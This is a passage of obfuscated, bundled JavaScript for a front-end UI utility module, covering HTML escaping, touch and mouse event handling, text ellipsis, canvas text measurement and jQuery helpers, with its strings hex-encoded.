_0x393259<_0x3ed3c3;},'\x70\x67\x65\x79\x63':_0x23ea3b(0xb88,'\x44\x33\x57\x2a'),'\x75\x49\x69\x64\x6f':'\x5f\x69\x73\x4f\x76\x65\x72\x66\x6c\x6f\x77','\x6f\x63\x42\x74\x6e':_0x23ea3b(0x5fe,'\x71\x48\x40\x77'),'\x4e\x67\x46\x49\x6e':_0x23ea3b(0x4ab,'\x37\x33\x6e\x49'),'\x54\x79\x44\x57\x6d':'\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65','\x48\x64\x77\x55\x42':_0x23ea3b(0x841,'\x74\x77\x5b\x61'),'\x43\x6b\x51\x43\x51':function(_0x302d2b,_0x1a83ac){return _0x302d2b===_0x1a83ac;},'\x6b\x5a\x6c\x49\x49':function(_0x3fcf82,_0x1e7b02){return _0x3fcf82/_0x1e7b02;},'\x4e\x4c\x52\x4a\x77':function(_0x3aa42d,_0x3c61c2){return _0x3aa42d/_0x3c61c2;},'\x49\x78\x62\x6e\x57':function(_0x2f62a8,_0x448f4a){return _0x2f62a8===_0x448f4a;},'\x6f\x50\x68\x49\x48':function(_0x26e020,_0x14a7a6){return _0x26e020-_0x14a7a6;},'\x6c\x74\x4d\x4e\x79':function(_0xcd05dc,_0x37ae64){return _0xcd05dc===_0x37ae64;},'\x63\x76\x71\x45\x52':function(_0x5d60ab,_0x5ca4aa){return _0x5d60ab+_0x5ca4aa;},'\x6c\x54\x6b\x41\x4d':_0x23ea3b(0xb4a,'\x31\x29\x23\x6c'),'\x6a\x68\x70\x4b\x6e':function(_0x3af85f,_0xa60de1,_0x1ddb2b){return _0x3af85f(_0xa60de1,_0x1ddb2b);},'\x55\x73\x61\x54\x71':function(_0x32f159,_0x1539e8){return _0x32f159===_0x1539e8;},'\x4e\x61\x47\x55\x46':_0x23ea3b(0xd00,'\x55\x4e\x68\x26'),'\x5a\x6d\x6a\x63\x74':_0x23ea3b(0xd01,'\x56\x4d\x43\x25'),'\x50\x43\x79\x61\x4c':function(_0x4a307c,_0x2385c9){return _0x4a307c(_0x2385c9);},'\x4d\x73\x46\x41\x43':function(_0x3e4fed,_0x26805f){return _0x3e4fed(_0x26805f);},'\x4e\x54\x55\x5a\x6c':function(_0x197f3f,_0x5e4f1c){return _0x197f3f(_0x5e4f1c);},'\x4e\x62\x5a\x65\x54':function(_0x35d97c,_0x4a9a3f){return _0x35d97c(_0x4a9a3f);},'\x72\x49\x6f\x45\x45':function(_0x5bc3c7,_0x5bdcae){return _0x5bc3c7 instanceof _0x5bdcae;},'\x6c\x55\x75\x76\x6a':_0x23ea3b(0xaa8,'\x55\x77\x70\x7a'),'\x46\x66\x66\x44\x62':_0x23ea3b(0x820,'\x31\x29\x23\x6c'),'\x48\x71\x49\x4e\x55':_0x23ea3b(0xe2c,'\x31\x37\x38\x65'),'\x75\x62\x4c\x63\x58':'\x6d\x6f\x75\x73\x65\x75\x70','\x6a\x57\x6a\x6b\x46':_0x23ea3b(0xf31,'\x67\x63\x64\x6d'),'\x6a\x51\x6b\x53\x70':function(_0x319e4b,_0x2955d5){return _0x319e4b in _0x2955d5;},'\x45\x4a\x4e\x76\x41':'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e\x63\x68\x61\x6e\x67\x65'};var _0x2e81f8=_0x3be2dd(0x0);Object[_0x23ea3b(0x2a2,'\x31\x37\x38\x65')](_0x49ef4c,_0x165f72[_0x23ea3b(0x63d,'\x32\x7a\x72\x6d')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x49ef4c[_0x23ea3b(0x396,'\x32\x70\x24\x5a')]=_0x49ef4c[_0x23ea3b(0x9c4,'\x54\x62\x34\x58')]=_0x49ef4c['\x45\x6c\x6c\x69\x70\x73\x69\x73\x54\x65\x78\x74']=void 0x0,_0x49ef4c['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65']=function(_0x17d709,_0x6c615a,_0xc95b55,_0x341df5){var _0x2fc7e1=_0x23ea3b,_0x15a284=_0x165f72['\x71\x6f\x70\x5a\x6d']($,_0x17d709),_0x5cf006=_0x15a284[_0x2fc7e1(0xf68,'\x59\x73\x21\x72')](_0xc95b55);return _0x5cf006||_0x15a284[_0x2fc7e1(0x10a7,'\x21\x7a\x73\x5a')](_0xc95b55,_0x5cf006=new _0x6c615a(_0x17d709,_0x341df5)),_0x5cf006;},_0x49ef4c['\x64\x65\x6c\x65\x74\x65\x50\x72\x6f\x70\x73']=function(_0x199c0c){var _0x3c52a7=_0x23ea3b,_0x240e92=_0x199c0c;Object[_0x3c52a7(0x5cc,'\x76\x45\x38\x35')](_0x240e92)[_0x3c52a7(0x8ad,'\x76\x45\x38\x35')](function(_0x79ff2){try{_0x240e92[_0x79ff2]=null;}catch(_0x303977){}try{delete _0x240e92[_0x79ff2];}catch(_0x5acd6b){}});},_0x49ef4c[_0x23ea3b(0xe80,'\x59\x73\x21\x72')]=void 0x0,_0x49ef4c[_0x23ea3b(0x91a,'\x55\x77\x70\x7a')]=function(_0x287ab7){var _0x3aa034=_0x23ea3b,_0x1c98a1={'\x3c':'\x26\x6c\x74\x3b','\x3e':'\x26\x67\x74\x3b','\x26':_0x3aa034(0x431,'\x74\x77\x5b\x61')};return _0x287ab7['\x72\x65\x70\x6c\x61\x63\x65'](/[<>&]/g,function(_0x36753c){return _0x1c98a1[_0x36753c];});},_0x49ef4c[_0x23ea3b(0x469,'\x41\x29\x58\x57')]=function(_0x20b707){return encodeURI(_0x20b707)['\x72\x65\x70\x6c\x61\x63\x65'](/(^javascript:[\s\S]+)/,_0x165f72['\x58\x4f\x63\x42\x59']);},_0x49ef4c[_0x23ea3b(0x46c,'\x75\x5d\x7a\x4b')]=function(_0x2b1a82){var _0x4b1426=_0x23ea3b,_0x5304fc=$(_0x165f72[_0x4b1426(0x457,'\x6c\x4b\x21\x49')])[_0x4b1426(0x468,'\x58\x33\x73\x38')](_0x2b1a82),_0x3f574a=_0x5304fc[0x0][_0x4b1426(0xb04,'\x55\x6b\x4c\x43')];return _0x5304fc=null,_0x3f574a;},_0x49ef4c['\x67\x65\x74\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x44\x75\x72\x61\x74\x69\x6f\x6e\x46\x72\x6f\x6d\x45\x6c\x65\x6d\x65\x6e\x74']=function(_0x944580){var _0x519c1d=_0x23ea3b;if(!_0x944580)return 0x0;var _0x573fd7=_0x165f72[_0x519c1d(0x32f,'\x32\x68\x34\x68')]($,_0x944580)[_0x519c1d(0x4f3,'\x40\x36\x75\x59')](_0x165f72[_0x519c1d(0x698,'\x31\x59\x5e\x78')]),_0x33bc27=$(_0x944580)[_0x519c1d(0xcd9,'\x66\x72\x6b\x52')](_0x165f72[_0x519c1d(0x1010,'\x66\x4d\x72\x38')]),_0x4dffc4=parseFloat(_0x573fd7),_0x2ea6f5=_0x165f72[_0x519c1d(0x571,'\x75\x68\x4a\x34')](parseFloat,_0x33bc27);if(_0x165f72['\x48\x63\x64\x7a\x41'](!_0x4dffc4,!_0x2ea6f5))return 0x0;return _0x573fd7=_0x573fd7[_0x519c1d(0xddc,'\x72\x49\x63\x50')]('\x2c')[0x0],_0x33bc27=_0x33bc27[_0x519c1d(0x7b2,'\x21\x7a\x73\x5a')]('\x2c')[0x0],0x3e8*_0x165f72[_0x519c1d(0x1089,'\x63\x71\x24\x48')](_0x165f72[_0x519c1d(0x7fe,'\x4d\x41\x40\x6c')](parseFloat,_0x573fd7),_0x165f72[_0x519c1d(0xfe3,'\x40\x36\x75\x59')](parseFloat,_0x33bc27));},_0x49ef4c['\x69\x73\x45\x6c\x65\x6d\x65\x6e\x74']=function(_0x1e6968){var _0x557c8b=_0x23ea3b;return _0x1e6968&&0x1===_0x1e6968['\x6e\x6f\x64\x65\x54\x79\x70\x65']&&_0x165f72[_0x557c8b(0x1a8,'\x52\x7a\x70\x49')](_0x165f72['\x4b\x73\x4e\x71\x70'],(0x0,_0x38dfb3[_0x557c8b(0x514,'\x38\x44\x35\x31')])(_0x1e6968))&&_0x1e6968[_0x557c8b(0x18e,'\x34\x6c\x47\x6e')]!==Object;},_0x49ef4c[_0x23ea3b(0x1128,'\x76\x45\x38\x35')]=function(){return/iPhone|iPad|iPod|Android/i['\x74\x65\x73\x74'](navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']);},_0x49ef4c[_0x23ea3b(0xdae,'\x71\x4d\x71\x4c')]=function(){},_0x49ef4c[_0x23ea3b(0xee6,'\x66\x72\x6b\x52')]=function(_0x599d47){var _0x2c6bc0=_0x23ea3b;return _0x599d47[_0x2c6bc0(0x7b5,'\x31\x37\x38\x65')];},_0x49ef4c['\x72\x65\x6d\x6f\x76\x65\x54\x6f\x75\x63\x68\x45\x76\x65\x6e\x74']=void 0x0,_0x49ef4c['\x75\x6e\x65\x73\x63\x61\x70\x65\x48\x54\x4d\x4c']=function(_0x3a69d8){var _0x8af083=_0x23ea3b;return _0x3a69d8['\x72\x65\x70\x6c\x61\x63\x65'](/&lt;/g,'\x3c')[_0x8af083(0xb5d,'\x34\x6c\x47\x6e')](/&gt;/g,'\x3e')[_0x8af083(0xf6c,'\x5e\x46\x24\x26')](/&amp;/g,'\x26')[_0x8af083(0xe8e,'\x5d\x42\x72\x6c')](/&quot;/g,'\x22');};var _0x43036a=_0x165f72[_0x23ea3b(0xdd4,'\x29\x7a\x24\x29')](_0x2e81f8,_0x165f72[_0x23ea3b(0x111a,'\x41\x29\x58\x57')](_0x3be2dd,0x1)),_0x267040=_0x165f72[_0x23ea3b(0x5e6,'\x66\x4d\x72\x38')](_0x2e81f8,_0x165f72[_0x23ea3b(0xd79,'\x55\x4e\x68\x26')](_0x3be2dd,0x2)),_0x578575=_0x2e81f8(_0x165f72[_0x23ea3b(0x1058,'\x34\x6c\x47\x6e')](_0x3be2dd,0x3)),_0x38dfb3=_0x165f72[_0x23ea3b(0x962,'\x64\x41\x5e\x67')](_0x2e81f8,_0x165f72[_0x23ea3b(0x2f0,'\x67\x63\x64\x6d')](_0x3be2dd,0x5)),_0x4e85a0,_0x3ef957={'\x69\x73\x54\x6f\x75\x63\x68':_0x4e85a0=!!(_0x23ea3b(0xf1a,'\x21\x30\x59\x59')in window&&!/Mac OS X /[_0x23ea3b(0x1d0,'\x38\x30\x5d\x61')](window[_0x23ea3b(0xd28,'\x63\x71\x24\x48')][_0x23ea3b(0xf7b,'\x67\x63\x64\x6d')])||window[_0x23ea3b(0x52b,'\x30\x30\x78\x56')]&&_0x165f72['\x72\x49\x6f\x45\x45'](document,window[_0x23ea3b(0x337,'\x50\x30\x73\x65')])),'\x73\x74\x61\x72\x74\x45\x76\x65\x6e\x74':_0x4e85a0?_0x23ea3b(0x11a6,'\x75\x5d\x7a\x4b'):_0x23ea3b(0xad6,'\x55\x4e\x68\x26'),'\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74':_0x4e85a0?_0x165f72[_0x23ea3b(0x9f7,'\x38\x30\x5d\x61')]:_0x165f72[_0x23ea3b(0x1060,'\x41\x75\x64\x44')],'\x65\x6e\x64\x45\x76\x65\x6e\x74':_0x4e85a0?_0x165f72['\x48\x71\x49\x4e\x55']:_0x165f72[_0x23ea3b(0xb4f,'\x50\x30\x73\x65')],'\x63\x61\x6e\x63\x65\x6c\x45\x76\x65\x6e\x74':_0x4e85a0?_0x23ea3b(0xd25,'\x67\x63\x64\x6d'):_0x165f72['\x6a\x57\x6a\x6b\x46'],'\x72\x65\x73\x69\x7a\x65\x45\x76\x65\x6e\x74':_0x165f72[_0x23ea3b(0x28c,'\x52\x7a\x70\x49')](_0x23ea3b(0xd10,'\x40\x36\x75\x59'),window)?_0x165f72['\x45\x4a\x4e\x76\x41']:_0x23ea3b(0xd53,'\x29\x7a\x24\x29')};_0x49ef4c[_0x23ea3b(0x8e7,'\x71\x4d\x71\x4c')]=_0x3ef957;var _0x58a59e={'\x73\x74\x61\x72\x74':_0x3ef957['\x73\x74\x61\x72\x74\x45\x76\x65\x6e\x74'],'\x6d\x6f\x76\x65':_0x3ef957[_0x23ea3b(0x6b4,'\x56\x4d\x43\x25')],'\x65\x6e\x64':_0x3ef957[_0x23ea3b(0x3ac,'\x67\x63\x64\x6d')],'\x63\x61\x6e\x63\x65\x6c':_0x3ef957['\x63\x61\x6e\x63\x65\x6c\x45\x76\x65\x6e\x74']};_0x49ef4c[_0x23ea3b(0xecf,'\x75\x5d\x7a\x4b')]=function(_0x5d57ba,_0x342cfd,_0x1c858d){var _0x52e7db=_0x23ea3b,_0xb298ff={'\x6b\x77\x64\x67\x69':function(_0xb60d15,_0x47e64c){return _0x165f72['\x52\x4d\x50\x61\x65'](_0xb60d15,_0x47e64c);},'\x4b\x58\x69\x55\x42':_0x52e7db(0xca7,'\x55\x77\x70\x7a'),'\x54\x6a\x44\x70\x56':function(_0x2de364,_0xc7d2ec){var _0x94705=_0x52e7db;return _0x165f72[_0x94705(0x5dc,'\x50\x30\x73\x65')](_0x2de364,_0xc7d2ec);}};_0x342cfd[_0x52e7db(0xc71,'\x21\x30\x59\x59')]()[_0x52e7db(0xdd3,'\x66\x72\x6b\x52')](/[ ]+/)[_0x52e7db(0x4e5,'\x55\x6b\x4c\x43')](function(_0x1e87a2){var _0x1e1012=_0x52e7db,_0x5de912={'\x42\x78\x56\x75\x68':function(_0x4aadd2,_0x30a2d3){var _0x398f3a=_0x4792;return _0xb298ff[_0x398f3a(0x1f2,'\x66\x72\x6b\x52')](_0x4aadd2,_0x30a2d3);},'\x6f\x49\x75\x5a\x6a':_0xb298ff[_0x1e1012(0xf08,'\x40\x36\x75\x59')]},_0x581b44=!0x1,_0x467d53=_0x58a59e[_0x1e87a2];_0x467d53&&(_0xb298ff[_0x1e1012(0x712,'\x71\x4d\x71\x4c')](_0xb298ff[_0x1e1012(0x25b,'\x61\x25\x64\x54')],_0x467d53)&&(_0x5d57ba[_0x1e1012(0x1160,'\x55\x6b\x4c\x43')](_0x3ef957[_0x1e1012(0x6ac,'\x4d\x41\x40\x6c')],function(){_0x581b44=!0x0;}),document[_0x1e1012(0x6ca,'\x72\x49\x63\x50')](_0x3ef957['\x65\x6e\x64\x45\x76\x65\x6e\x74'],function(){_0x581b44=!0x1;})),_0x1c858d[_0x1e1012(0x48b,'\x4d\x41\x40\x6c')]=function(_0x25f089){var _0x2510a6=_0x1e1012,_0x3237e8,_0x57e1e5;(_0x5de912[_0x2510a6(0xced,'\x64\x41\x5e\x67')](_0x5de912['\x6f\x49\x75\x5a\x6a'],_0x467d53)||_0x581b44)&&(_0x3ef957[_0x2510a6(0x3ea,'\x32\x70\x24\x5a')]&&_0x25f089[_0x2510a6(0x7a1,'\x55\x77\x70\x7a')]&&_0x25f089[_0x2510a6(0x2f6,'\x32\x68\x34\x68')][0x0]?(_0x3237e8=_0x25f089['\x74\x61\x72\x67\x65\x74\x54\x6f\x75\x63\x68\x65\x73'][0x0][_0x2510a6(0x61c,'\x44\x33\x57\x2a')],_0x57e1e5=_0x25f089[_0x2510a6(0xb40,'\x71\x4d\x71\x4c')][0x0][_0x2510a6(0x10fc,'\x41\x75\x64\x44')]):(_0x3237e8=_0x25f089[_0x2510a6(0x858,'\x67\x63\x64\x6d')],_0x57e1e5=_0x25f089[_0x2510a6(0xc06,'\x4f\x4a\x64\x64')]),_0x1c858d['\x63\x61\x6c\x6c'](_0x5d57ba,_0x25f089,{'\x70\x61\x67\x65\x58':_0x3237e8,'\x70\x61\x67\x65\x59':_0x57e1e5}));},_0x5d57ba['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x467d53,_0x1c858d[_0x1e1012(0x5ff,'\x55\x4e\x68\x26')]));});},_0x49ef4c[_0x23ea3b(0x103a,'\x21\x30\x59\x59')]=function(_0x368557,_0x123dbb,_0x1fb056){var _0x5417ab=_0x23ea3b,_0x2bfe5b={'\x57\x58\x49\x6d\x65':_0x165f72[_0x5417ab(0x386,'\x59\x73\x21\x72')]};_0x123dbb[_0x5417ab(0x733,'\x6c\x4b\x21\x49')]()['\x73\x70\x6c\x69\x74'](/[ ]+/)['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x2d0f8c){var _0x9cb665=_0x5417ab,_0x1b176c=_0x58a59e[_0x2d0f8c];_0x1b176c&&(console[_0x9cb665(0x289,'\x21\x7a\x73\x5a')](_0x2bfe5b[_0x9cb665(0x351,'\x55\x4e\x68\x26')],_0x368557,_0x1b176c,_0x1fb056[_0x9cb665(0xa1b,'\x38\x30\x5d\x61')]),_0x368557['\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x1b176c,_0x1fb056[_0x9cb665(0x888,'\x71\x4d\x71\x4c')]));});};var _0x409ea1=(function(){var _0x41f8a5=_0x23ea3b,_0x3a6d98={'\x62\x6b\x54\x43\x7a':function(_0x1b262d,_0x34524e){var _0x1df04a=_0x4792;return _0x165f72[_0x1df04a(0x7d0,'\x59\x73\x21\x72')](_0x1b262d,_0x34524e);},'\x57\x6a\x57\x4b\x61':_0x165f72[_0x41f8a5(0x4d3,'\x75\x5d\x7a\x4b')],'\x71\x74\x4f\x49\x4d':function(_0x5ef384,_0x395c05){var _0x130ca0=_0x41f8a5;return _0x165f72[_0x130ca0(0x1da,'\x41\x75\x64\x44')](_0x5ef384,_0x395c05);}};function _0xdb9152(_0x2d93a9,_0x285818){var _0x61990b=_0x41f8a5,_0x2e376e=this;(0x0,_0x43036a['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0xdb9152),(0x0,_0x578575['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x165f72['\x4e\x57\x59\x4b\x4e'],void 0x0),(0x0,_0x578575[_0x61990b(0xc29,'\x75\x5d\x7a\x4b')])(this,_0x165f72['\x4e\x76\x7a\x6e\x50'],void 0x0),(0x0,_0x578575[_0x61990b(0x514,'\x38\x44\x35\x31')])(this,_0x165f72['\x72\x54\x71\x67\x76'],void 0x0),(0x0,_0x578575[_0x61990b(0x5fc,'\x52\x7a\x70\x49')])(this,'\x74\x65\x78\x74',void 0x0),this['\x65\x6c\x65\x6d\x65\x6e\x74']=_0x2d93a9,this[_0x61990b(0xf13,'\x32\x68\x34\x68')]=_0x2d93a9[_0x61990b(0x375,'\x50\x30\x73\x65')],this[_0x61990b(0xa5b,'\x21\x30\x59\x59')](),_0x285818&&window[_0x61990b(0xc8a,'\x76\x45\x38\x35')](_0x165f72[_0x61990b(0xfdb,'\x32\x70\x24\x5a')],function(){var _0x5c93aa=_0x61990b;_0x2e376e[_0x5c93aa(0xeb6,'\x71\x48\x40\x77')]();});}return(0x0,_0x267040[_0x41f8a5(0x9e0,'\x5e\x46\x24\x26')])(_0xdb9152,[{'\x6b\x65\x79':_0x165f72['\x70\x67\x65\x79\x63'],'\x76\x61\x6c\x75\x65':function(){var _0x424466=_0x41f8a5;this[_0x424466(0x378,'\x71\x4d\x71\x4c')][_0x424466(0xd64,'\x32\x7a\x72\x6d')]=this[_0x424466(0x111c,'\x54\x4d\x56\x42')],this['\x69\x73\x45\x6c\x6c\x69\x70\x73\x69\x73']=this[_0x424466(0xac9,'\x21\x30\x59\x59')](),this['\x69\x73\x45\x6c\x6c\x69\x70\x73\x69\x73']&&(this['\x65\x6c\x65\x6d\x65\x6e\x74']['\x69\x6e\x6e\x65\x72\x54\x65\x78\x74']=_0x3a6d98[_0x424466(0xd15,'\x67\x63\x64\x6d')](this[_0x424466(0x2d8,'\x30\x30\x78\x56')],_0x3a6d98[_0x424466(0x91f,'\x56\x4d\x43\x25')]),this[_0x424466(0xea4,'\x52\x7a\x70\x49')]());}},{'\x6b\x65\x79':_0x165f72['\x75\x49\x69\x64\x6f'],'\x76\x61\x6c\x75\x65':function(){var _0x384dd0=_0x41f8a5,_0x3a4b63=this[_0x384dd0(0xb36,'\x63\x71\x24\x48')],_0x1304ff=_0x3a4b63[_0x384dd0(0x7b8,'\x44\x33\x57\x2a')],_0x5b47bb=_0x3a4b63[_0x384dd0(0x1147,'\x66\x72\x6b\x52')],_0x27bd7c=_0x3a4b63[_0x384dd0(0xfa3,'\x5e\x46\x24\x26')],_0x31efb8=_0x3a4b63[_0x384dd0(0x765,'\x59\x73\x21\x72')];return _0x3a6d98[_0x384dd0(0x97f,'\x37\x33\x6e\x49')](_0x1304ff,_0x27bd7c)||_0x3a6d98[_0x384dd0(0x9f4,'\x58\x33\x73\x38')](_0x5b47bb,_0x31efb8);}},{'\x6b\x65\x79':_0x165f72['\x6f\x63\x42\x74\x6e'],'\x76\x61\x6c\x75\x65':function(){var _0x59db63=_0x41f8a5;this[_0x59db63(0x356,'\x31\x37\x38\x65')][_0x59db63(0x6dd,'\x38\x30\x5d\x61')]=_0x165f72['\x53\x75\x58\x42\x4d'](this[_0x59db63(0xb36,'\x63\x71\x24\x48')][_0x59db63(0x6dd,'\x38\x30\x5d\x61')]['\x73\x6c\x69\x63\x65'](0x0,-0x4),_0x165f72['\x78\x6e\x6c\x73\x58']),this[_0x59db63(0x5f2,'\x55\x6b\x4c\x43')]()&&this[_0x59db63(0x213,'\x66\x4d\x72\x38')]();}}]),_0xdb9152;}());_0x49ef4c[_0x23ea3b(0x2be,'\x4d\x41\x40\x6c')]=_0x409ea1,(_0x49ef4c[_0x23ea3b(0xeb2,'\x74\x77\x5b\x61')]=function(_0x2cf041){var _0x1142a2=_0x23ea3b,_0x1fc241=document[_0x1142a2(0xde3,'\x31\x29\x23\x6c')](_0x165f72[_0x1142a2(0x3d5,'\x58\x33\x73\x38')])[_0x1142a2(0x935,'\x56\x4d\x43\x25')]('\x32\x64'),_0x3b8175=_0x2cf041[_0x1142a2(0xa7e,'\x61\x25\x64\x54')]()['\x72\x65\x70\x6c\x61\x63\x65'](/\s*$/,''),_0x548a6e=_0x2cf041[_0x1142a2(0x2ae,'\x21\x30\x59\x59')](_0x165f72['\x54\x79\x44\x57\x6d']),_0x2573e8=_0x2cf041[_0x1142a2(0x441,'\x63\x71\x24\x48')](_0x165f72['\x48\x64\x77\x55\x42']);if(_0x1fc241[_0x1142a2(0xefa,'\x72\x49\x63\x50')]=''['\x63\x6f\x6e\x63\x61\x74'](_0x548a6e,'\x20')[_0x1142a2(0xbb5,'\x54\x62\x34\x58')](_0x2573e8),_0x165f72[_0x1142a2(0x995,'\x6c\x4b\x21\x49')](0x1,_0x3b8175['\x73\x70\x6c\x69\x74']('\x20')[_0x1142a2(0xd14,'\x30\x30\x78\x56')]))return _0x1fc241[_0x1142a2(0x58a,'\x54\x62\x34\x58')](_0x3b8175)['\x77\x69\x64\x74\x68'];for(var _0x295ce8,_0x29d5d0=Math['\x66\x6c\x6f\x6f\x72'](_0x165f72[_0x1142a2(0x3c5,'\x21\x30\x59\x59')](_0x3b8175[_0x1142a2(0x10f4,'\x52\x7a\x70\x49')],0x2)),_0x52e1ba=_0x1fc241[_0x1142a2(0xd9d,'\x31\x37\x38\x65')](_0x3b8175)['\x77\x69\x64\x74\x68'];;)if(_0x1fc241[_0x1142a2(0x600,'\x79\x35\x31\x5a')](_0x3b8175[_0x1142a2(0x3af,'\x71\x48\x40\x77')](0x0,_0x29d5d0))['\x77\x69\x64\x74\x68']>_0x165f72[_0x1142a2(0x7bb,'\x61\x25\x64\x54')](_0x52e1ba,0x2))_0x29d5d0--;else{if(!_0x165f72[_0x1142a2(0x1115,'\x78\x6f\x23\x5b')](_0x1fc241[_0x1142a2(0x89a,'\x63\x71\x24\x48')](_0x3b8175[_0x1142a2(0x73f,'\x61\x25\x64\x54')](0x0,_0x29d5d0+0x1))[_0x1142a2(0x674,'\x76\x45\x38\x35')],_0x165f72[_0x1142a2(0x334,'\x6c\x4b\x21\x49')](_0x52e1ba,0x2)))break;_0x29d5d0++;}if(_0x165f72[_0x1142a2(0x418,'\x54\x62\x34\x58')]('\x20',_0x3b8175[_0x29d5d0]))_0x295ce8=_0x1fc241[_0x1142a2(0xde2,'\x59\x73\x21\x72')]('\x20')['\x77\x69\x64\x74\x68'];else{for(var _0x497b20=_0x165f72[_0x1142a2(0xb65,'\x76\x45\x38\x35')](_0x29d5d0,0x1),_0x305ca1=_0x29d5d0+0x1;'\x20'!==_0x3b8175[_0x497b20]&&'\x20'!==_0x3b8175[_0x305ca1];)_0x497b20--,_0x305ca1++;_0x295ce8=_0x165f72['\x6c\x74\x4d\x4e\x79']('\x20',_0x3b8175[_0x497b20])?_0x1fc241[_0x1142a2(0xbf5,'\x74\x77\x5b\x61')](_0x3b8175[_0x1142a2(0x3af,'\x71\x48\x40\x77')](_0x497b20+0x1,_0x29d5d0+0x1))[_0x1142a2(0x804,'\x67\x63\x64\x6d')]:_0x1fc241[_0x1142a2(0x8ca,'\x32\x7a\x72\x6d')](_0x3b8175[_0x1142a2(0xfed,'\x67\x63\x64\x6d')](_0x29d5d0,_0x165f72[_0x1142a2(0xc3d,'\x31\x59\x5e\x78')](_0x305ca1,0x1)))[_0x1142a2(0x10bc,'\x32\x68\x34\x68')];}return _0x52e1ba/0x2+_0x295ce8;},$['\x66\x6e'][_0x23ea3b(0x52f,'\x24\x65\x4a\x73')]=function(_0x1cd918){var _0x19dafd=_0x23ea3b,_0x288650=this,_0x3ab664=!0x1;return this['\x6f\x6e\x65'](_0x165f72[_0x19dafd(0xf8a,'\x32\x7a\x72\x6d')],function(){_0x3ab664=!0x0;}),_0x165f72[_0x19dafd(0x918,'\x64\x41\x5e\x67')](setTimeout,function(){var _0x44cb9d=_0x19dafd;_0x3ab664||_0x288650[_0x44cb9d(0xfd7,'\x40\x36\x75\x59')](_0x44cb9d(0x8d8,'\x5d\x42\x72\x6c'));},_0x1cd918),this;},$['\x66\x6e']['\x70\x6f\x72\x56\x61\x6c']=function(){var _0x39b8cd=_0x23ea3b,_0x32fd4e=this['\x64\x61\x74\x61']();for(var _0x35205f in _0x32fd4e)if(_0x165f72['\x55\x73\x61\x54\x71'](0x0,_0x35205f[_0x39b8cd(0x76e,'\x72\x49\x63\x50')](_0x165f72['\x4e\x61\x47\x55\x46']))&&_0x32fd4e[_0x35205f][_0x39b8cd(0x234,'\x63\x71\x24\x48')])return _0x32fd4e[_0x35205f][_0x39b8cd(0x384,'\x66\x72\x6b\x52')]();return'';});},function(_0x489729,_0x13b8fc){var _0x16ae87=_0x19fd73,_0x3a6392={'\x62\x46\x41\x42\x52':function(_0xbd7ca4,_0x6f8ce8){return _0xbd7ca4==_0x6f8ce8;},'\x59\x66\x53\x58\x74':function(_0x43dee2,_0x1de5bd){return _0x43dee2===_0x1de5bd;},'\x4d\x70\x6e\x6e\x47':function(_0x444691,_0x1b1965){return _0x444691!==_0x1b1965;},'\x4b\x55\x78\x49\x72':'\x73\x79\x6d\x62\x6f\x6c','\x6b\x64\x4b\x42\x71':_0x16ae87(0x2ac,'\x72\x49\x63\x50')};function _0x36b250(_0x526676){var _0x5102c1=_0x16ae87;return _0x3a6392['\x62\x46\x41\x42\x52'](_0x3a6392['\x6b\x64\x4b\x42\x71'],typeof Symbol)&&_0x3a6392['\x4b\x55\x78\x49\x72']==typeof Symbol['\x69\x74\x65\x72\x61\x74\x6f\x72']?(_0x489729['\x65\x78\x70\x6f\x72\x74\x73']=_0x36b250=function(_0x599651){return typeof _0x599651;},_0x489729[_0x5102c1(0x206,'\x32\x70\x24\x5a')][_0x5102c1(0x212,'\x21\x7a\x73\x5a')]=_0x489729[_0x5102c1(0x24b,'\x79\x35\x31\x5a')],_0x489729[_0x5102c1(0xe8b,'\x50\x30\x73\x65')][_0x5102c1(0x1164,'\x34\x6c\x47\x6e')]=!0x0):(_0x489729['\x65\x78\x70\x6f\x72\x74\x73']=_0x36b250=function(_0x58cb8f){var _0x59b9ed=_0x5102c1;return _0x58cb8f&&_0x3a6392['\x62\x46\x41\x42\x52']('\x66\x75\x6e\x63\x74\x69\x6f\x6e',typeof Symbol)&&_0x3a6392[_0x59b9ed(0xf36,'\x4f\x4a\x64\x64')](_0x58cb8f[_0x59b9ed(0xac3,'\x78\x6f\x23\x5b')],Symbol)&&_0x3a6392['\x4d\x70\x6e\x6e\x47'](_0x58cb8f,Symbol[_0x59b9ed(0x50c,'\x55\x77\x70\x7a')])?_0x3a6392[_0x59b9ed(0xa78,'\x38\x44\x35\x31')]:typeof _0x58cb8f;},_0x489729['\x65\x78\x70\x6f\x72\x74\x73'][_0x5102c1(0xd4a,'\x74\x77\x5b\x61')]=_0x489729[_0x5102c1(0xe8a,'\x30\x30\x78\x56')],_0x489729[_0x5102c1(0xbe4,'\x4f\x4a\x64\x64')][_0x5102c1(0x936,'\x41\x75\x64\x44')]=!0x0),_0x36b250(_0x526676);}_0x489729[_0x16ae87(0xbe4,'\x4f\x4a\x64\x64')]=_0x36b250,_0x489729[_0x16ae87(0xe77,'\x56\x4d\x43\x25')][_0x16ae87(0x287,'\x31\x29\x23\x6c')]=_0x489729['\x65\x78\x70\x6f\x72\x74\x73'],_0x489729['\x65\x78\x70\x6f\x72\x74\x73']['\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65']=!0x0;},function(_0x55e42a,_0x515b00,_0x2ac832){'use strict';var 